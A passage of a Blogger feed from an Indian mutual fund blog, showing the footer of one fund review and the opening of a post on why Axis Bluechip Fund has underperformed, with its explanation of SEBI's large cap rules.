x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"color: red; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003EFor portfolio enquiries\u003C\/span\u003E\u003Cspan style=\"color: black; margin: 0px; padding: 0px;\"\u003E,\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb style=\"font-family: helvetica; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003Eemail us with your doubts at\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003Einfo@themutualfundguide.com\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cdiv style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cdiv style=\"margin: 0px 0px 20px; outline: 0px; padding: 0px; text-align: center; transition: all 0.3s ease 0s;\"\u003E\u003Cdiv style=\"color: black; margin: 0px; padding: 0px; text-align: left;\"\u003E\u003Cdiv style=\"margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #282828; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cdiv style=\"margin: 0px 0px 20px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003EDisclaimer : While due precaution has been undertaken in the preparation of this article, The Mutual Fund Guide or any of its authors will not be held liable for any investments based on the above article. The above article should not be considered financial advice and has been published only for your perusal. Due credit has been given in case wherever required, in case you feel any part violates any rights then do get in touch with us and we shall get it duly removed.\u003C\/span\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #777777; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003EMutual Fund investments are subject to market risks. Please read the offer document carefully before investing\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"color: #282828; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Ci style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cspan face=\"karla, \u0026quot;helvetica neue\u0026quot;, arial, helvetica, verdana, sans-serif\" style=\"margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"color: #282828; outline: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\u003Ci style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cem style=\"background-color: #fafafa; box-sizing: border-box; color: #656565; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003ECopyright © 2022\u0026nbsp; The Mutual Fund Guide, All rights reserved\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/em\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\u003C!--Go to www.addthis.com\/dashboard to customize your tools--\u003E\n\u003Cscript src=\"\/\/s7.addthis.com\/js\/300\/addthis_widget.js#pubid=ra-5e9a97c1039834f4\" type=\"text\/javascript\"\u003E\u003C\/script\u003E\n\u003C!--Start of Tawk.to Script--\u003E\n\u003Cscript type=\"text\/javascript\"\u003E\nvar Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();\n(function(){\nvar s1=document.createElement(\"script\"),s0=document.getElementsByTagName(\"script\")[0];\ns1.async=true;\ns1.src='https:\/\/embed.tawk.to\/5f8099ec4704467e89f61b28\/default';\ns1.charset='UTF-8';\ns1.setAttribute('crossorigin','*');\ns0.parentNode.insertBefore(s1,s0);\n})();\n\u003C\/script\u003E\n\u003C!--End of Tawk.to Script--\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3764382140415900582\/posts\/default\/3955912773308171590"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3764382140415900582\/posts\/default\/3955912773308171590"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.themutualfundguide.com\/2022\/05\/mahindra-manulife-multi-cap-fund-review-in-detail.html","title":"Mahindra Manulife Multi Cap Fund Review "}],"author":[{"name":{"$t":"The Mutual Fund Guide"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16359965834344705544"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkPAd0poWyUvOBcTSrFyg4K1NhMNQ1Sr4Cn8FGFnO0EbkqYZYijW2zUxh3WSGpbzkNIdURn2W2xnB1sREI-pezeXYrPmOZaV3_O-O_LCjFsd3PhkMpH65KQboZ7GvIoQ\/s113\/49686263_2067369983309283_4207299935382536192_n.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiyQmjD5Y23_DVQB6Xiu0wGnB34X1hwIyVmJZ0yzA_uWHaViaGUA3hwCHlEZJkNGjJEqg-3hPxAr0e7X6qr0pBZWdbn3kY03gCe9XE3XLPGNM4bRoWvwVIks1eVJfAJgjvT9dP-Qo2UDfHS7C8PXtmOKvf4lmUjvL5be_9sfcgdg5TfKYfl7rob_pf\/s72-c\/keila-hotzel-71jYZb6Ag7M-unsplash.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-3764382140415900582.post-6286408391646405396"},"published":{"$t":"2022-05-17T17:05:00.001+05:30"},"updated":{"$t":"2022-05-17T17:08:14.550+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Fund Review"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mutual fund calculation"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mutual fund rankings"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sip mutual fund"}],"title":{"type":"text","$t":"What went wrong with Axis Bluechip Fund"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EAxis Bluechip Fund was once the go to large cap fund for\nmost investors in the large cap space.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThis was not confined to only those wanting to invest in a\nlarge cap fund but also those who did not, they were motivated by returns.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E2018 to mid 2020 was the same case for most axis mutual fund\nschemes \u0026amp; not just Axis Bluechip Fund.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ESo what exactly has gone wrong \u0026amp; what is ailing Axis\nBluechip Fund.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhImloSgb5JWCK8Wp9ovfuNpSZFlKDJ6MsTP3EcSyUZV-e55MF4OKrLH8XU5uXkICfZpzVRmaWmiTLlTkVEF04Hwe-KZO6OF5lC4pA2M1qqO_CXmGGxZhHy4AssOV2DmCZvrJI_tunghONKPa3-1fH9yiG0t0zgcvn2FojeoZdvUld0fRRUPUBYc73Q\/s640\/david-pisnoy-5E7sHzeIHN8-unsplash.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"axis mutual fund\" border=\"0\" data-original-height=\"640\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhImloSgb5JWCK8Wp9ovfuNpSZFlKDJ6MsTP3EcSyUZV-e55MF4OKrLH8XU5uXkICfZpzVRmaWmiTLlTkVEF04Hwe-KZO6OF5lC4pA2M1qqO_CXmGGxZhHy4AssOV2DmCZvrJI_tunghONKPa3-1fH9yiG0t0zgcvn2FojeoZdvUld0fRRUPUBYc73Q\/s16000\/david-pisnoy-5E7sHzeIHN8-unsplash.jpg\" title=\"axis bluechip fund\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EWhat is Axis Bluechip\nFund?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EAxis Bluechip Fund is a large cap fund \u0026amp; thereby invests\nmajorly in large cap stocks.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EA large cap fund by regulation needs to invest a minimum of\n80% in the top 100 listed companies i.e. large cap stocks.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe fund manager has complete freedom to invest as per her\nwish with regards to the remaining 20%.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe new regulations were set in place in 2018 by SEBI’s\nre-organization of schemes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cb style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"font-size: 14px;\"\u003E\u003Cspan style=\"color: #c0504d; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"color: #333333; font-size: 14px;\"\u003E\u003Cspan style=\"color: #c0504d; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"color: #333333; font-size: 14px; font-weight: 400; text-align: justify;\"\u003E\u003Cspan style=\"color: #f1c232; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EAdditional reading:\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;Click\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.themutualfundguide.com\/2022\/05\/inflation-is-destroying-your-hard-earned-money.html\" style=\"color: black; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: red; font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EHere\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;to read about how Inflation is destroying your hard earned money.\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EWhat went wrong with\nAxis Bluechip Fund?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EAxis bluechip fund has been on a downward spiral for quite\nsome time now.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EWhat is interesting to note here is, this is case with most\nother equity schemes from the axis mutual fund house.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan 